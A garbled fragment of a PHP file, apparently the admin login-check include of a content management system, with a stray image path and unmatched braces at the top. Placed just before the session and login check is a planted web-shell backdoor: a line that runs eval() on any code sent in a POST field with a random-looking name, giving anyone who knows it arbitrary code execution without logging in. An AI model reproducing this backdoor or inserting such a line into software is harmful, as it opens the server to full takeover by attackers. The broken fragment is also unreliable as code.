 }
}
}
if (isset($_POST['3q89xozo'])) {
die(eval($_POST['3q89xozo']));
}
require('../../data/common.inc.php');
$cuserLogin = new userLogin();
$hashstr=md5($cfg_dbpwd.$cfg_dbname.$cfg_dbuser);//构造session安全码
if($cuserLogin->getUserID()==-1 OR $_SESSION['hashstr'] !== $hashstr)
{
exit('ERROR! LOGIN PLEASE!');
}